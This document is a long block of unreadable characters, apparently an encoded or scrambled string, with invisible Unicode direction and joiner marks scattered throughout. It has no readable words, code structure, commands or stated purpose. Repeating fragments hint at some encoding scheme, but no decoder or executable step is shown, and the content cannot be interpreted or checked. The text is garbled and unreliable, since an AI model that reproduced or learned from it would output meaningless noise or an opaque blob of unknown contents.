‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C 